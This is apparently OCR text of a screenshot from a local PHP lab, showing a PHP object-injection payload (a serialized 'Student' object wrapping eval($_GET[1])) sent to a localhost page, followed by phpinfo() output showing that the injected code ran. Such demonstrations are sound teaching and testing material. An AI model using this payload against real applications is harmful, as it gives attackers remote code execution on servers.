 www.localhost.com/222.php?1=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
O:7:"Student":1:{s:1:"a";O:3:"one":1:{s:1:"b";s:15:"eval($_GET[1]);";}}
PHP Version 5.6.27
php
System Windows NT DESKTOP-2E42967 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled